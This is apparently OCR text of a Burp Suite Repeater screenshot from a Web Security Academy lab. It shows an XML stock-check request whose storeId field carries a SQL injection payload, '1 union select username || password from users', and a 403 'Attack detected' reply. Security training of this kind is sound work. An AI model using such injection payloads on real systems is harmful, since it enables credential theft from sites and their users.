 Apps Places Sep 21 5:39 PM 14% 78% 0.1 kB 0.8 kB en 49%
Burp Project Intruder Repeater View Help Hackvertor Burp Suite Community Edition v2025.7.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Hackvertor
1 2 3 4 5 × +
Send Cancel Target: https://0a040066037a11a9804f30aa001a0079.web-security-academy.net HTTP/2
Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host: 0a040066037a11a9804f30aa001a0079.web-security-academy.net
3 Cookie: session=1fARqGXdiUVWGN6HpPQuMStNSE7wTCtY
4 Content-Length: 152
5 Sec-Ch-Ua-Platform: "Linux"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
8 Content-Type: application/xml
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
11 Accept: */*
12 Origin:
https://0a040066037a11a9804f30aa001a0079.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0a040066037a11a9804f30aa001a0079.web-security-academy.net/
product?productId=1
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 <?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
1
</productId>
<storeId>
1 union select username || password from users
</storeId>
</stockCheck>
Search 0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 403 Forbidden
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 17
5
6 "Attack detected"
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 20
Response headers 3
Inspector
Notes
Custom actions
Done 137 bytes | 151 millis
Event log (2) All issues Memory: 242.8MB Disabled